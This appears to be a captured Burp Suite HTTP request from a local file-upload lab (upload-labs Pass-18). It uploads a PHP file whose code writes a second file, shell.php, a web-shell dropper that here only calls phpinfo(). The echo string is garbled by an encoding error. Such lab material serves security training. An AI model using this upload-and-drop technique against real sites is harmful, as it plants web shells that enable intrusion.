 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------352711524640978157026077​09180
8 Content-Length: 476
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------35271152464097815702607709180
20 Content-Disposition: form-data; name="upload_file"; filename="test.php"
21 Content-Type: application/octet-stream
22
23
24 // payload.php
25 <?php fputs(fopen('shell.php','w'),'<?php phpinfo();?>');
26 echo "æ ¶æ ä»£ç æ §è¡ æ å ï¼ ";
27 ?>
28
29